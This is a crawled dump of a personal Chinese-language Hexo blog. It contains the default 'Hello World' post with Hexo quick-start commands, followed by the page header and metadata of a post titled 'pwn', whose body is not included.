          <span class="site-state-item-count">3</span>
          <span class="site-state-item-name">日志</span>
        </a>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2023</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">s1eepstar</span>
</div>

<!--
  <div class="powered-by">由 <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Gemini</a> 强力驱动
  </div>
-->

        
<div class="busuanzi-count">
  <script async src="https://busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js"></script>
    <span class="post-meta-item" id="busuanzi_container_site_uv" style="display: none;">
      <span class="post-meta-item-icon">
        <i class="fa fa-user"></i>
      </span>
      <span class="site-uv" title="总访客量">
        <span id="busuanzi_value_site_uv"></span>
      </span>
    </span>
    <span class="post-meta-divider">|</span>
    <span class="post-meta-item" id="busuanzi_container_site_pv" style="display: none;">
      <span class="post-meta-item-icon">
        <i class="fa fa-eye"></i>
      </span>
      <span class="site-pv" title="总访问量">
        <span id="busuanzi_value_site_pv"></span>
      </span>
    </span>
</div>








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/pisces.js"></script>


<script src="/js/next-boot.js"></script>




  




  
<script src="/js/local-search.js"></script>













  

  

</body>
</html>
</file>

<file: 2022/09/29/hello-world/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 6.3.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Gemini","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":true},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":true,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}},"path":"search.xml"};
  </script>

  <meta name="description" content="Welcome to Hexo! This is your very first post. Check documentation for more info. If you get any problems when using Hexo, you can find the answer in troubleshooting or you can ask me on GitHub. Quick">
<meta property="og:type" content="article">
<meta property="og:title" content="Hello World">
<meta property="og:url" content="http://example.com/2022/09/29/hello-world/index.html">
<meta property="og:site_name" content="s1eepstar&#39;s blog">
<meta property="og:description" content="Welcome to Hexo! This is your very first post. Check documentation for more info. If you get any problems when using Hexo, you can find the answer in troubleshooting or you can ask me on GitHub. Quick">
<meta property="og:locale" content="zh_CN">
<meta property="article:published_time" content="2022-09-29T13:18:28.369Z">
<meta property="article:modified_time" content="2022-09-29T13:18:28.369Z">
<meta property="article:author" content="s1eepstar">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/2022/09/29/hello-world/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : true,
    lang   : 'zh-CN'
  };
</script>

  <title>Hello World | s1eepstar's blog</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="切换导航栏">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">s1eepstar's blog</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
      <p class="site-subtitle" itemprop="description">是学习笔记，亦是成长历程</p>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
        <i class="fa fa-search fa-fw fa-lg"></i>
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>首页</a>

  </li>
        <li class="menu-item menu-item-about">

    <a href="/about/" rel="section"><i class="fa fa-user fa-fw"></i>关于</a>

  </li>
        <li class="menu-item menu-item-tags">

    <a href="/tags/" rel="section"><i class="fa fa-tags fa-fw"></i>标签</a>

  </li>
        <li class="menu-item menu-item-categories">

    <a href="/categories/" rel="section"><i class="fa fa-th fa-fw"></i>分类</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>归档</a>

  </li>
      <li class="menu-item menu-item-search">
        <a role="button" class="popup-trigger"><i class="fa fa-search fa-fw"></i>搜索
        </a>
      </li>
  </ul>
</nav>



  <div class="search-pop-overlay">
    <div class="popup search-popup">
        <div class="search-header">
  <span class="search-icon">
    <i class="fa fa-search"></i>
  </span>
  <div class="search-input-container">
    <input autocomplete="off" autocapitalize="off"
           placeholder="搜索..." spellcheck="false"
           type="search" class="search-input">
  </div>
  <span class="popup-btn-close">
    <i class="fa fa-times-circle"></i>
  </span>
</div>
<div id="search-result">
  <div id="no-result">
    <i class="fa fa-spinner fa-pulse fa-5x fa-fw"></i>
  </div>
</div>

    </div>
  </div>

</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content post posts-expand">
            

    
  
  
  <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="zh-CN">
    <link itemprop="mainEntityOfPage" href="http://example.com/2022/09/29/hello-world/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="image" content="/images/avatar.gif">
      <meta itemprop="name" content="s1eepstar">
      <meta itemprop="description" content="">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="s1eepstar's blog">
    </span>
      <header class="post-header">
        <h1 class="post-title" itemprop="name headline">
          Hello World
        </h1>

        <div class="post-meta">
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-calendar"></i>
              </span>
              <span class="post-meta-item-text">发表于</span>

            <!--   <time title="创建时间：2022-09-29 21:18:28" itemprop="dateCreated datePublished" datetime="2022-09-29T21:18:28+08:00">2022-09-29</time>-->
            </span>

          
            <span class="post-meta-item" title="阅读次数" id="busuanzi_container_page_pv" style="display: none;">
              <span class="post-meta-item-icon">
                <i class="fa fa-eye"></i>
              </span>
              <span class="post-meta-item-text">阅读次数：</span>
              <span id="busuanzi_value_page_pv"></span>
            </span>

        </div>
      </header>

    
    
    
    <div class="post-body" itemprop="articleBody">

      
        <p>Welcome to <a target="_blank" rel="noopener" href="https://hexo.io/">Hexo</a>! This is your very first post. Check <a target="_blank" rel="noopener" href="https://hexo.io/docs/">documentation</a> for more info. If you get any problems when using Hexo, you can find the answer in <a target="_blank" rel="noopener" href="https://hexo.io/docs/troubleshooting.html">troubleshooting</a> or you can ask me on <a target="_blank" rel="noopener" href="https://github.com/hexojs/hexo/issues">GitHub</a>.</p>
<h2 id="Quick-Start"><a href="#Quick-Start" class="headerlink" title="Quick Start"></a>Quick Start</h2><h3 id="Create-a-new-post"><a href="#Create-a-new-post" class="headerlink" title="Create a new post"></a>Create a new post</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo new <span class="string">&quot;My New Post&quot;</span></span><br></pre></td></tr></table></figure>

<p>More info: <a target="_blank" rel="noopener" href="https://hexo.io/docs/writing.html">Writing</a></p>
<h3 id="Run-server"><a href="#Run-server" class="headerlink" title="Run server"></a>Run server</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo server</span><br></pre></td></tr></table></figure>

<p>More info: <a target="_blank" rel="noopener" href="https://hexo.io/docs/server.html">Server</a></p>
<h3 id="Generate-static-files"><a href="#Generate-static-files" class="headerlink" title="Generate static files"></a>Generate static files</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo generate</span><br></pre></td></tr></table></figure>

<p>More info: <a target="_blank" rel="noopener" href="https://hexo.io/docs/generating.html">Generating</a></p>
<h3 id="Deploy-to-remote-sites"><a href="#Deploy-to-remote-sites" class="headerlink" title="Deploy to remote sites"></a>Deploy to remote sites</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo deploy</span><br></pre></td></tr></table></figure>

<p>More info: <a target="_blank" rel="noopener" href="https://hexo.io/docs/one-command-deployment.html">Deployment</a></p>

    </div>

    
    
    

      <footer class="post-footer">

        


        
    <div class="post-nav">
      <div class="post-nav-item"></div>
      <div class="post-nav-item">
    <a href="/2022/09/30/pwn/" rel="next" title="pwn">
      pwn <i class="fa fa-chevron-right"></i>
    </a></div>
    </div>
      </footer>
    
  </article>
  
  
  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          文章目录
        </li>
        <li class="sidebar-nav-overview">
          站点概览
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
          <div class="post-toc motion-element"><ol class="nav"><li class="nav-item nav-level-2"><a class="nav-link" href="#Quick-Start"><span class="nav-number">1.</span> <span class="nav-text">Quick Start</span></a><ol class="nav-child"><li class="nav-item nav-level-3"><a class="nav-link" href="#Create-a-new-post"><span class="nav-number">1.1.</span> <span class="nav-text">Create a new post</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#Run-server"><span class="nav-number">1.2.</span> <span class="nav-text">Run server</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#Generate-static-files"><span class="nav-number">1.3.</span> <span class="nav-text">Generate static files</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#Deploy-to-remote-sites"><span class="nav-number">1.4.</span> <span class="nav-text">Deploy to remote sites</span></a></li></ol></li></ol></div>
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">s1eepstar</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">3</span>
          <span class="site-state-item-name">日志</span>
        </a>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2023</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">s1eepstar</span>
</div>

<!--
  <div class="powered-by">由 <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Gemini</a> 强力驱动
  </div>
-->

        
<div class="busuanzi-count">
  <script async src="https://busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js"></script>
    <span class="post-meta-item" id="busuanzi_container_site_uv" style="display: none;">
      <span class="post-meta-item-icon">
        <i class="fa fa-user"></i>
      </span>
      <span class="site-uv" title="总访客量">
        <span id="busuanzi_value_site_uv"></span>
      </span>
    </span>
    <span class="post-meta-divider">|</span>
    <span class="post-meta-item" id="busuanzi_container_site_pv" style="display: none;">
      <span class="post-meta-item-icon">
        <i class="fa fa-eye"></i>
      </span>
      <span class="site-pv" title="总访问量">
        <span id="busuanzi_value_site_pv"></span>
      </span>
    </span>
</div>








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/pisces.js"></script>


<script src="/js/next-boot.js"></script>




  




  
<script src="/js/local-search.js"></script>













  

  

</body>
</html>
</file>


<file: 2022/09/30/pwn/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 6.3.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Gemini","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":true},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":true,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}},"path":"search.xml"};
  </script>

  <meta name="description" content="PWN题目总结PWNTOOLS基本使用1234567891011121314151617181920212223242526272829303132from pwn import *from LibcSearcher import *context(log_level&#x3D;&amp;#x27;debug&amp;#x27;, os&#x3D;&amp;#x27;Linux&amp;#x27;, arch&#x3D;&amp;#x27;amd64&amp;#x27;)#">
<meta property="og:type" content="article">
<meta property="og:title" content="pwn">
<meta property="og:url" content="http://example.com/2022/09/30/pwn/index.html">
<meta property="og:site_name" content="s1eepstar&#39;s blog">
<meta property="og:description" content="PWN题目总结PWNTOOLS基本使用1234567891011121314151617181920212223242526272829303132from pwn import *from LibcSearcher import *context(log_level&#x3D;&amp;#x27;debug&amp;#x27;, os&#x3D;&amp;#x27;Linux&amp;#x27;, arch&#x3D;&amp;#x27;amd64&amp;#x27;)#">
<meta property="og:locale" content="zh_CN">
<meta property="article:published_time" content="2022-09-29T17:30:33.000Z">
<meta property="article:modified_time" content="2022-09-29T17:30:52.063Z">
<meta property="article:author" content="s1eepstar">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/2022/09/30/pwn/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : true,
    lang   : 'zh-CN'
  };
</script>

  <title>pwn | s1eepstar's blog</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="切换导航栏">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">s1eepstar's blog</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
      <p class="site-subtitle" itemprop="description">是学习笔记，亦是成长历程</p>
  </div>

  <div class="site-nav-right">
